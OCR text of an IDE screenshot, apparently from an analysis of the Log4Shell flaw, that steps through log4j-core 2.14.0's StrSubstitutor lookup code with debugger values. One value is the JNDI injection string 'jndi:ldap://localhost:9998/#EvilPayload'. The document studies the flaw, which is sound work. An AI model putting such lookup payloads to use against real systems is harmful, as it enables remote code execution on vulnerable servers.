 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.0] - Administrator
core lookup StrSubstitutor substitute Log4jTest
nderControl.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java StrSubstitutor.java ReusableLogEve
989 final char [] varNameExprChars = varNameExpr.toCharArray(); varNameExprChars: [j, n, d, i, :, l, d, a, p, :, 其他 +29]
990 int valueDelimiterMatchLen = 0; valueDelimiterMatchLen: 0
991 for (int i = 0; i < varNameExprChars.length; i++) { i: 0
992 // if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
993 if (!substitutionInVariablesEnabled substitutionInVariablesEnabled: true
994 && prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) { prefixMatcher: StrMatcher$StringMatcher@2084
995 break;
996 }
997 if (valueEscapeDelimiterMatcher != null) {
998 int matchLen = valueEscapeDelimiterMatcher.isMatch(varNameExprChars, i); matchLen: 0 valueEscapeDelimiterMatcher: StrMatcher$StringMatcher@2088
999 if (matchLen != 0) {
f valueEscapeDelimiterMatcher = {StrMatcher$StringMatcher@2088} ... toString()
000 String varNamePrefix = varNameExpr.substring(0, i) + Interpolator.PREFIX_SEPARATOR
f chars = {char[3]@2098} [:, \, -]
001 varName = varNamePrefix + varNameExpr.substring(i + matchLen - 1);
002 for (int j = i + matchLen; j < varNameExprChars.length; ++j){
设置值 F2 创建渲染器 添加为内联监视
003 if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, j)) != 0) {
004 varName = varNamePrefix + varNameExpr.substring(i + matchLen, j); varName: "jndi:ldap://localhost:9998/#EvilPayload" matchLen: 0
005 varDefaultValue = varNameExpr.substring(j + valueDelimiterMatchLen); varNameExpr: "jndi:ldap://localhost:9998/#EvilPayload" varDefaultValue: nu
006 break;
007 }
008 }
009 break;